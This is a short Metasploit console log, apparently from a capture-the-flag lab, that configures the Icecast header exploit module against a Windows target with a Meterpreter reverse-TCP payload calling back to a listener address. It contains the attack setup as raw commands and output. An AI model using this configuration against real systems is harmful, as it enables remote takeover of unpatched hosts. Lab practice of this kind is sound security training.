 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.78.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.190.137
rhosts => 10.10.190.137